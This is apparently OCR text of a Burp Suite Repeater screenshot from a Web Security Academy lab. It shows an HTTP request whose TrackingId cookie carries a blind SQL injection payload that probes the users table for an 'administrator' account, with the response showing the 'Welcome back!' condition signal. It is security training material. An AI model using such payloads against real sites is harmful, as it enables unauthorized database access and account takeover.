 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0afd00b8043a6a758069124500a3008e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0afd00b8043a6a758069124500a3008e.web-security-academy.net
3 Cookie: TrackingId=A5wnpbmECJ7WwVJF' AND (SELECT 'a' FROM users WHERE
username='administrator')='a; session=SlKTUKnTY3CGA2MDT3pTdzvqfXd4Nqgi
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-419,es;q=0.9
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
welcome
1/1 match
Inspector
Selection 7 (0x7)
Selected text
Welcome
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Inspector
Notes
Done
5,485 bytes | 157 millis
Event log All issues
Memory: 121.7MB
Buscar
9+
10:28 p. m.
08/02/2024
2